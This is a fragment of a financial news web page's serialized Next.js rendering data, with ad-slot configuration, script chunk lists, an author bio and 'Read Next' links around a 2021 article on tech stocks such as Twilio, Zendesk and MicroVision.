$undefined\"},{\"path\":\"/3910/motleyfool/articles\",\"sizes\":[[125,125]],\"divId\":\"articles-button\",\"targeting\":{\"pos\":\"button\"},\"sizeMapping\":[{\"viewPort\":\"$3a:props:adUnits:0:sizeMapping:0:viewPort\",\"sizes\":[[125,125]]},{\"viewPort\":\"$3a:props:adUnits:0:sizeMapping:1:viewPort\",\"sizes\":[[125,125]]},{\"viewPort\":\"$3a:props:adUnits:0:sizeMapping:2:viewPort\",\"sizes\":[[125,125]]},{\"viewPort\":\"$3a:props:adUnits:0:sizeMapping:3:viewPort\",\"sizes\":[[125,125]]}],\"isOutOfPage\":\"$undefined\"},{\"path\":\"/3910/motleyfool/articles\",\"sizes\":[[320,50]],\"divId\":\"articles-anchor\",\"targeting\":{\"pos\":\"anchor\"},\"sizeMapping\":[{\"viewPort\":\"$3a:props:adUnits:0:sizeMapping:0:viewPort\",\"sizes\":[]},{\"viewPort\":\"$3a:props:adUnits:0:sizeMapping:1:viewPort\",\"sizes\":[]},{\"viewPort\":\"$3a:props:adUnits:0:sizeMapping:2:viewPort\",\"sizes\":[]},{\"viewPort\":\"$3a:props:adUnits:0:sizeMapping:3:viewPort\",\"sizes\":[[320,50]]}],\"isOutOfPage\":true},{\"path\":\"/3910/motleyfool/articles\",\"sizes\":[[728,90],[300,250],[320,50],[300,600]],\"divId\":\"articles-incontent1\",\"targeting\":{\"pos\":\"incontent1\"},\"sizeMapping\":[{\"viewPort\":\"$3a:props:adUnits:0:sizeMapping:0:viewPort\",\"sizes\":[[728,90],[300,250]]},{\"viewPort\":\"$3a:props:adUnits:0:sizeMapping:1:viewPort\",\"sizes\":[[300,250]]},{\"viewPort\":\"$3a:props:adUnits:0:sizeMapping:2:viewPort\",\"sizes\":[[728,90],[300,250]]},{\"viewPort\":\"$3a:props:adUnits:0:sizeMapping:3:viewPort\",\"sizes\":[[300,250],[320,50],[300,600]]}],\"isOutOfPage\":\"$undefined\"},{\"path\":\"/3910/motleyfool/articles\",\"sizes\":\"$3a:props:adUnits:5:sizes\",\"divId\":\"articles-incontent2\",\"targeting\":{\"pos\":\"incontent2\"},\"sizeMapping\":\"$3a:props:adUnits:5:sizeMapping\",\"isOutOfPage\":\"$undefined\"}],\"children\":[[\"$\",\"$L24\",null,{\"id\":\"article-jsonld\",\"type\":\"application/ld+json\",\"strategy\":\"afterInteractive\",\"children\":\"$40\"}],null,\"$L41\"]}]\n"])</script><script>self.__next_f.push([1,"42:I[31420,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"1228\",\"static/chunks/1228-8b7ffcb516b83d4f.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-be2bf16b679762d3.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"5042\",\"static/chunks/5042-af08345d6cd97650.js\",\"92\",\"static/chunks/92-e128cf371519ee31.js\",\"3324\",\"static/chunks/3324-012cc92dd375fb4f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-88dbe3a7cab75345.js\"],\"TophatAd\"]\n43:I[10028,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"1228\",\"static/chunks/1228-8b"])</script><script>self.__next_f.push([1,"7ffcb516b83d4f.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-be2bf16b679762d3.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"5042\",\"static/chunks/5042-af08345d6cd97650.js\",\"92\",\"static/chunks/92-e128cf371519ee31.js\",\"3324\",\"static/chunks/3324-012cc92dd375fb4f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-88dbe3a7cab75345.js\"],\"BreakpointProvider\"]\n45:I[18686,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"1228\",\"static/chunks/1228-8b7ffcb516b83d4f.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-be2bf16b679762d3.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"5042\",\"static/chunks/5042-af08345d6cd97650.js\",\"92\",\"static/chunks/92-e128cf371519ee31.js\",\"3324\",\"static/chunks/3324-012cc92dd375fb4f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-88dbe3a7cab75345.js\"],\"default\"]\n46:I[27604,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/c"])</script><script>self.__next_f.push([1,"hunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"1228\",\"static/chunks/1228-8b7ffcb516b83d4f.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-be2bf16b679762d3.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"5042\",\"static/chunks/5042-af08345d6cd97650.js\",\"92\",\"static/chunks/92-e128cf371519ee31.js\",\"3324\",\"static/chunks/3324-012cc92dd375fb4f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-88dbe3a7cab75345.js\"],\"MemberCTABannerAuth\"]\n48:I[16656,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"1228\",\"static/chunks/1228-8b7ffcb516b83d4f.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-be2bf16b679762d3.js\",\"310"])</script><script>self.__next_f.push([1,"0\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"5042\",\"static/chunks/5042-af08345d6cd97650.js\",\"92\",\"static/chunks/92-e128cf371519ee31.js\",\"3324\",\"static/chunks/3324-012cc92dd375fb4f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-88dbe3a7cab75345.js\"],\"ArticlePitchBoundary\"]\n4a:I[98112,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"1228\",\"static/chunks/1228-8b7ffcb516b83d4f.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-be2bf16b679762d3.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"5042\",\"static/chunks/5042-af08345d6cd97650.js\",\"92\",\"static/chunks/92-e128cf371519ee31.js\",\"3324\",\"static/chunks/3324-012cc92dd375fb4f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-88dbe3a7cab75345.js\"],\"PromoboxPitch\"]\n4c:I[26437,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"119\",\"static/chunks/119-"])</script><script>self.__next_f.push([1,"103c01c57e1cf6db.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"1228\",\"static/chunks/1228-8b7ffcb516b83d4f.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-be2bf16b679762d3.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"5042\",\"static/chunks/5042-af08345d6cd97650.js\",\"92\",\"static/chunks/92-e128cf371519ee31.js\",\"3324\",\"static/chunks/3324-012cc92dd375fb4f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-88dbe3a7cab75345.js\"],\"GPTAd\"]\n"])</script><script>self.__next_f.push([1,"41:[[\"$\",\"$L42\",null,{\"adUnit\":{\"path\":\"/3910/motleyfool/articles\",\"sizes\":\"$3a:props:adUnits:0:sizes\",\"divId\":\"articles-tophat\",\"targeting\":{\"pos\":\"tophat\"},\"sizeMapping\":\"$3a:props:adUnits:0:sizeMapping\",\"isOutOfPage\":\"$undefined\"}}],[\"$\",\"$L43\",null,{\"debug\":false,\"children\":[[\"$\",\"section\",null,{\"className\":\"bg-gray-100 px-6 pt-7 md:px-10\",\"children\":\"$L44\"}],[\"$\",\"section\",null,{\"className\":\"mx-auto bg-white px-6 pt-9 sm:pt-4 md:pt-4 md:pb-8 lg:px-10\",\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto md:max-w-[880px] lg:max-w-[1280px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mt-5 flex justify-center\",\"children\":[\"$\",\"$L45\",null,{\"pageData\":\"$37:props:children:props:children:2:props:pageData\",\"defaultAdUnit\":{\"path\":\"/3910/motleyfool/articles\",\"sizes\":\"$3a:props:adUnits:1:sizes\",\"divId\":\"articles-top\",\"targeting\":{\"pos\":\"top\"},\"sizeMapping\":\"$3a:props:adUnits:1:sizeMapping\",\"isOutOfPage\":\"$undefined\"}}]}],[\"$\",\"$L46\",null,{}],[\"$\",\"div\",null,{\"className\":\"foolcom-grid-content-sidebar mt-9\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"p\",null,{\"className\":\"text-gray-1100 mb-[32px] text-xl font-bold\",\"children\":\"The omicron variant of the coronavirus isn't quite the risk initially assumed. And, China's countering its economic contraction.\"}],\"$L47\",[\"$\",\"div\",null,{\"className\":\"mb-12\",\"children\":[\"$\",\"$L48\",null,{\"params\":{\"headline\":\"Here's Why Tech Stocks Like Twilio and Zendesk Are Soaring Today\",\"article_uuid\":\"f1a0c16b-c6bc-4e5e-b7b3-0d9ba1f7d6c3\",\"bureau\":\"usmf-technology-and-telecom\",\"article_tags\":\",,,\",\"tickers\":\"MVIS,ZEN,TWLO,PDD,STNE,S\",\"instrument_ids\":\"204596,289101,337034,340295,340552,344798\",\"primary_instrument_ids\":\"204596\",\"primary_tickers\":\"MVIS\",\"primary_tickers_companies\":\"MicroVision\",\"adtags\":\"['undefined', 'undefined', 'undefined', 'undefined']\",\"article_type\":\"article\",\"collection\":\"investing\"},\"isTranscript\":false}]}],[\"$\",\"section\",null,{\"className\":\"my-12 border border-gray-200 bg-gray-100 p-8\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-bold text-gray-800 uppercase\",\"children\":\"About the Author\"}],[\"$\",\"div\",null,{\"className\":\"flex items-start pt-3\",\"children\":[[\"$\",\"$L30\",null,{\"className\":\"mr-4 h-24 w-24 rounded-full border border-gray-300 object-cover p-1 shadow\",\"src\":\"https://g.foolcdn.com/avatar/214529274/large.ashx\",\"alt\":\"James Brumley\",\"width\":96,\"height\":96,\"sizes\":\"96\",\"priority\":false}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"text-gray-1100 mb-0 text-lg font-light\",\"dangerouslySetInnerHTML\":{\"__html\":\"James Brumley is a contributing Motley Fool stock market analyst covering consumer staples and consumer discretionary stocks. James is a former licensed stockbroker with Charles Schwab, and a registered investment adviser. He holds a bachelor’s degree in business management with a specialization in finance from Transylvania University.\"}}],[\"$\",\"div\",null,{\"className\":\"mt-5 items-center sm:flex\",\"children\":[[\"$\",\"a\",null,{\"className\":\"mr-6 text-cyan-900 hover:text-cyan-900\",\"href\":\"/author/4549/\",\"children\":[\"$\",\"span\",null,{\"className\":\"font-medium\",\"children\":\"TMFjbrumley\"}]}],[\"$\",\"div\",null,{\"className\":\"flex items-center gap-2\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"h-5 w-5 text-black\",\"viewBox\":\"0 0 50 50\",\"fill\":\"currentColor\",\"aria-hidden\":false,\"role\":\"img\",\"children\":[[\"$\",\"title\",null,{\"children\":\"X\"}],[\"$\",\"path\",null,{\"d\":\"M 11 4 C 7.134 4 4 7.134 4 11 L 4 39 C 4 42.866 7.134 46 11 46 L 39 46 C 42.866 46 46 42.866 46 39 L 46 11 C 46 7.134 42.866 4 39 4 L 11 4 z M 13.085938 13 L 21.023438 13 L 26.660156 21.009766 L 33.5 13 L 36 13 L 27.789062 22.613281 L 37.914062 37 L 29.978516 37 L 23.4375 27.707031 L 15.5 37 L 13 37 L 22.308594 26.103516 L 13.085938 13 z M 16.914062 15 L 31.021484 35 L 34.085938 35 L 19.978516 15 L 16.914062 15 z\"}]]}],[\"$\",\"a\",null,{\"className\":\"font-medium text-cyan-900 hover:text-cyan-900\",\"href\":\"https://x.com/jbrumley\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"children\":[\"@\",\"jbrumley\"]}]]}]]}]]}]]}]]}],[\"$\",\"footer\",null,{\"className\":\"mt-8 mb-12 border-t pt-4 text-sm text-gray-600\",\"children\":\"$L49\"}],[\"$\",\"$L4a\",null,{\"params\":\"$41:1:props:children:1:props:children:props:children:2:props:children:0:props:children:2:props:children:props:params\",\"url\":\"https://www.fool.com/investing/2021/12/07/heres-why-tech-stocks-like-twilio-and-zendesk-are/\",\"isTranscript\":false}],[\"$\",\"div\",null,{\"className\":\"mt-12\",\"children\":[\"$\",\"div\",null,{\"className\":\"border-t border-gray-200 pt-8\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"mb-6 text-2xl font-bold md:text-2xl\",\"children\":\"Read Next\"}],[\"$\",\"div\",null,{\"className\":\"mb-0 grid grid-cols-1 gap-x-6 gap-y-3 pb-14 md:grid-cols-2 md:pb-0 lg:grid-cols-3\",\"children\":[[\"$\",\"article\",\"/investing/2023/06/30/why-microvision-stock-surged-17-higher-on-friday/\",{\"className\":\"group flex flex-row gap-4 md:flex-col md:gap-2\",\"children\":[[\"$\",\"$L14\",null,{\"href\":\"/investing/2023/06/30/why-microvision-stock-surged-17-higher-on-friday/\",\"className\":\"relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"Why MicroVision Stock Surged 17% Higher on Friday\",\"children\":[\"$\",\"$L30\",null,{\"fill\":true,\"className\":\"object-cover transition-transform duration-300 md:group-hover:scale-105\",\"alt\":\"Two people enjoying a daylight ride in a convertible car\",\"src\":\"https://g.foolcdn.com/editorial/images/738285/two-people-enjoying-a-daylight-ride-in-a-convertible-car.jpg\",\"sizes\":\"(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw\"}]}],[\"$\",\"div\",null,{\"className\":\"flex flex-1 flex-col gap-2 md:flex-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800\",\"children\":[[\"$\",\"time\",null,{\"children\":[\"Jun 30, 2023\",\" \"]}],[\"$\",\"span\",null,{\"className\":\"mx-1 md:hidden\",\"children\":\"•\"}],[[\"$\",\"span\",null,{\"className\":\"hidden md:inline\",\"children\":\"By \"}],[\"$\",\"$L14\",null,{\"href\":\"/author/4067/\",\"className\":\"text-cyan-700 hover:text-cyan-800 hover:underline\",\"trackCategory\":\"read_next\",\"trackAction\":\"author_click\",\"trackLink\":\"Author: Eric Volkman\",\"children\":\"Eric Volkman\"}]]]}],[\"$\",\"$L14\",null,{\"href\":\"/investing/2023/06/30/why-microvision-stock-surged-17-higher-on-friday/\",\"className\":\"group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"Why MicroVision Stock Surged 17% Higher on Friday\",\"children\":\"Why MicroVision Stock Surged 17% Higher on Friday\"}]]}]]}],[\"$\",\"article\",\"/investing/2023/06/16/why-microvision-stock-was-down-this-week/\",{\"className\":\"group flex flex-row gap-4 md:flex-col md:gap-2\",\"children\":[[\"$\",\"$L14\",null,{\"href\":\"/investing/2023/06/16/why-microvision-stock-was-down-this-week/\",\"className\":\"relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"Why MicroVision Stock Was Down This Week\",\"children\":[\"$\",\"$L30\",null,{\"fill\":true,\"className\":\"object-cover transition-transform duration-300 md:group-hover:scale-105\",\"alt\":\"delivery driver using GPS\",\"src\":\"https://g.foolcdn.com/editorial/images/736591/delivery-driver-using-gps.jpg\",\"sizes\":\"(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw\"}]}],[\"$\",\"div\",null,{\"className\":\"flex flex-1 flex-col gap-2 md:flex-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800\",\"children\":[[\"$\",\"time\",null,{\"children\":[\"Jun 16, 2023\",\" \"]}],[\"$\",\"span\",null,{\"className\":\"mx-1 md:hidden\",\"children\":\"•\"}],[[\"$\",\"span\",null,{\"className\":\"hidden md:inline\",\"children\":\"By \"}],[\"$\",\"$L14\",null,{\"href\":\"/author/2079/\",\"className\":\"text-cyan-700 hover:text-cyan-800 hover:underline\",\"trackCategory\":\"read_next\",\"trackAction\":\"author_click\",\"trackLink\":\"Author: Demitri Kalogeropoulos\",\"children\":\"Demitri Kalogeropoulos\"}]]]}],[\"$\",\"$L14\",null,{\"href\":\"/investing/2023/06/16/why-microvision-stock-was-down-this-week/\",\"className\":\"group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"Why MicroVision Stock Was Down This Week\",\"children\":\"Why MicroVision Stock Was Down This Week\"}]]}]]}],[\"$\",\"article\",\"/investing/2023/06/15/why-microvision-stock-is-skyrocketing-today/\",{\"className\":\"group flex flex-row gap-4 md:flex-col md:gap-2\",\"children\":[[\"$\",\"$L14\",null,{\"href\":\"/investing/2023/06/15/why-microvision-stock-is-skyrocketing-today/\",\"className\":\"relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"Why MicroVision Stock Is Skyrocketing Today\",\"children\":[\"$\",\"$L30\",null,{\"fill\":true,\"className\":\"object-cover transition-transform duration-300 md:group-hover:scale-105\",\"alt\":\"A rocket launching from a person's hand.\",\"src\":\"https://g.foolcdn.com/editorial/images/736454/a-rocket-launching-from-a-persons-hand.jpg\",\"sizes\":\"(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw\"}]}],[\"$\",\"div\",null,{\"className\":\"flex flex-1 flex-col gap-2 md:flex-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800\",\"children\":[[\"$\",\"time\",null,{\"children\":[\"Jun 15, 2023\",\" \"]}],[\"$\",\"span\",null,{\"className\":\"mx-1 md:hidden\",\"children\":\"•\"}],[[\"$\",\"span\",null,{\"className\":\"hidden md:inline\",\"children\":\"By \"}],[\"$\",\"$L14\",null,{\"href\":\"/author/6956/\",\"className\":\"text-cyan-700 hover:text-cyan-800 hover:underline\",\"trackCategory\":\"read_next\",\"trackAction\":\"author_click\",\"trackLink\":\"Author: Keith Noonan\",\"children\":\"Keith Noonan\"}]]]}],[\"$\",\"$L14\",null,{\"href\":\"/investing/2023/06/15/why-microvision-stock-is-skyrocketing-today/\",\"className\":\"group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"Why MicroVision Stock Is Skyrocketing Today\",\"children\":\"Why MicroVision Stock Is Skyrocketing Today\"}]]}]]}],[\"$\",\"article\",\"/investing/2023/06/14/why-microvision-stock-slumped-on-wednesday/\",{\"className\":\"group flex flex-row gap-4 md:flex-col md:gap-2\",\"children\":[[\"$\",\"$L14\",null,{\"href\":\"/investing/2023/06/14/why-microvision-stock-slumped-on-wednesday/\",\"className\":\"relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"Why MicroVision Stock Slumped on Wednesday\",\"children\":[\"$\",\"$L30\",null,{\"fill\":true,\"className\":\"object-cover transition-transform duration-300 md:group-hover:scale-105\",\"alt\":\"delivery driver using GPS\",\"src\":\"https://g.foolcdn.com/editorial/images/736322/delivery-driver-using-gps.jpg\",\"sizes\":\"(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw\"}]}],[\"$\",\"div\",null,{\"className\":\"flex flex-1 flex-col gap-2 md:flex-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800\",\"children\":[[\"$\",\"time\",null,{\"children\":[\"Jun 14, 2023\",\" \"]}],[\"$\",\"span\",null,{\"className\":\"mx-1 md:hidden\",\"children\":\"•\"}],[[\"$\",\"span\",null,{\"className\":\"hidden md:inline\",\"children\":\"By \"}],[\"$\",\"$L14\",null,{\"href\":\"/author/2079/\",\"className\":\"text-cyan-700 hover:text-cyan-800 hover:underline\",\"trackCategory\":\"read_next\",\"trackAction\":\"author_click\",\"trackLink\":\"Author: Demitri Kalogeropoulos\",\"children\":\"Demitri Kalogeropoulos\"}]]]}],[\"$\",\"$L14\",null,{\"href\":\"/investing/2023/06/14/why-microvision-stock-slumped-on-wednesday/\",\"className\":\"group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"Why MicroVision Stock Slumped on Wednesday\",\"children\":\"Why MicroVision Stock Slumped on Wednesday\"}]]}]]}],[\"$\",\"article\",\"/investing/2023/06/09/why-microvision-stock-is-skyrocketing-this-week/\",{\"className\":\"group flex flex-row gap-4 md:flex-col md:gap-2\",\"children\":[[\"$\",\"$L14\",null,{\"href\":\"/investing/2023/06/09/why-microvision-stock-is-skyrocketing-this-week/\",\"className\":\"relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"Why MicroVision Stock Is Skyrocketing Again This Week\",\"children\":[\"$\",\"$L30\",null,{\"fill\":true,\"className\":\"object-cover transition-transform duration-300 md:group-hover:scale-105\",\"alt\":\"A person holding a paper cutout of a rocket.\",\"src\":\"https://g.foolcdn.com/editorial/images/735787/a-person-holding-a-paper-cutout-of-a-rocket.jpg\",\"sizes\":\"(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw\"}]}],[\"$\",\"div\",null,{\"className\":\"flex flex-1 flex-col gap-2 md:flex-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800\",\"children\":[[\"$\",\"time\",null,{\"children\":[\"Jun 9, 2023\",\" 